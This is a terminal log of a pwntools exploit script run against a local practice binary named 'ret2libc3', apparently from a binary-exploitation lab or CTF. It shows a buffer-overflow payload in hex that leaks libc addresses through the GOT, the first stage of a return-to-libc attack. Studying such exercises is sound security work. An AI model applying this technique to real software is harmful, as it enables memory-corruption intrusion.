 pwn@ubuntu:~/BinaryMusings/20230331$ python3 ret2libc3.py
[+] Starting local process './ret2libc3' argv=[b'./ret2libc3'] : pid 4206
[DEBUG] Received 0x6 bytes:
    b'hello\n'
[DEBUG] Sent 0x29 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  10 83 04 08  │aaaa│aaaa│aaaa│····│
    00000020  3b 84 04 08  0c a0 04 08  0a                        │;···│····│·│
    00000029
[*] Switching to interactive mode
[DEBUG] Received 0x13 bytes:
    00000000  f0 e3 e5 f7  b0 ec e5 f7  50 75 e1 f7  0a 68 65 6c  │····│····│Pu··│·hel│
    00000010  6c 6f 0a                                            │lo·│
    00000013
\xf0\xe3\xe5\xf7\xb0\xec\xe5\xf7Pu\xe1\xf7
hello
$